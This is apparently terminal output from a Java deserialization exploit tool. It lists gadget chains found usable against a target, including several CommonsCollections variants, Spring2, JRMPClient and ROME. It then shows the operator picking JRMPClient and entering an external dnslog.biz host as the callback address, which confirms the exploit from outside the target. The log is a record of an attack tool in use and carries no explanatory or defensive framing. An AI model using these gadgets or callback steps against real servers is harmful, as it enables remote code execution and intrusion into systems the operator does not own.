 [*] find: CommonsCollections8 can be use
[*] find: CommonsCollections3 can be use
[*] find: CommonsCollections6 can be use
[*] find: CommonsCollections5 can be use
[*] find: CommonsCollectionsK3 can be use
[*] find: JSON1 can be use
[*] find: Spring2 can be use
[*] find: JRMPClient can be use
[*] find: ROME can be use
0: CommonsCollections8
1: CommonsCollections3
2: CommonsCollections6
3: CommonsCollections5
4: CommonsCollectionsK3
5: JSON1
6: Spring2
7: JRMPClient
8: ROME
[-] please enter the number(0-8)
> 7
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> 38ea543c.log.dnslog.biz